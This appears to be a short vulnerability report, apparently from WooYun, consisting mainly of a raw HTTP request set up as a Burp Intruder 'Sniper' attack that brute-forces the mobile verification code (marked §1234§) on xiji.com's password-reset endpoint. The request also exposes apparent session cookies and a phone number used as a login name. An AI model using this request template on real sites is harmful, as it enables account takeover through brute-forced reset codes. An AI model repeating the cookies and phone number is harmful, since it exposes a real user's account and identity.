 Attack type: Sniper
POST /passport-resetpwd_code.html HTTP/1.1
Host: www.xiji.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html, application/xml, text/xml, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Referer: http://www.xiji.com/passport-lost.html
Content-Length: 108
Cookie: S[N]=FDA861C5-6D12-5E46-FAF6-8BD5E6BA0CAC; vary=6b5bb61fbd374ac51e8de9119d089f1887806073550d9a0eab0f7af2d22f8eec;
_jzqa=1.2885747958872508400.1437356108.1437356108.1437372761.2; _jzqc=1; _jzqckmp=1; _ga=GA1.2.1768702745.1437356110; cart[go_back_link]=http%3A%2F%2Fwww.xiji.com%2Fproduct-3493.html;
S[SIGN][REMEMBER]=1; loginName=13651715158; loginName_md5=f2088cd031682d06672c7213e1f4b05e; xj_720_02_acc=1; looyu_id=52237f6e1b93becbe9c5efe66a4bc48642_10036190%3A2;
S[GALLERY][FILTER]=nofilter; purchase[addr][addr_id]=22633; ST_ShopEx-Order-Buy=230053a3f81eb07f3a1ea8c43899e6b3; S[CART_COUNT]=0; S[CART_NUMBER]=0; S[CART_TOTAL_PRICE]=%EF%BF%A50.00;
_jzqb=1.3.10.1437372761.1; _jzqx=1.1437372761.1437372761.1.jzqsr=xiji%2Ecom|jzqct=/member-verify-setmobile%2Ehtml.-; s=f1661d6ab6f4ad005bb97a49917113cb; _gat=1;
_qzja=1.978405136.1437356108166.1437356108167.1437372760621.1437373111129.1437373114832..0.0.156.2; _qzjb=1.1437372760621.3.0.0.0; _qzjc=1; _qzjto=156.2.0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
send_type=mobile&mobile=13651715158&mobile=13651715158&signupverifycode=&mobilevcode=§1234§&response_json=true
www.wooyun.org